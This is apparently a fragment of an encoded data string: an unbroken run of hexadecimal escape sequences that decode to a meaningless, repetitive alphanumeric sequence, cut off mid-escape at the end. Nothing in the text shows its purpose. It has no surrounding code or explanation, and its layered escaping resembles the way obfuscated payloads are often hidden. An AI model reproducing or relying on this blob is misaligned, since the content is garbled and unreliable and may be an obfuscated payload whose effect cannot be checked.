2\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x59\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x6e\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x33\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x43\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x6d\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x43\x31\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x6a\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x5a\x79\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x4e\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4a\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x33\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x48\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x45\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x73\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x35\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x6e\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x66\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x65\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x75\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4b\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x72\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x6a\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x68\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6d\x30\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x4e\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x72\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x67\x53\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4c\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x58\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x76\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4b\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6f\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x35\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x49\x54\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x64\x71\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6b\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x6f\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x63\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x65\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x6d\x5a\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x76\x72\x4a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x7a\x42\x4d\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x50\x74\x4e\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x59\x79\x30\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x50\x6f\x44\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x41\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x75\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x52\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x76\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x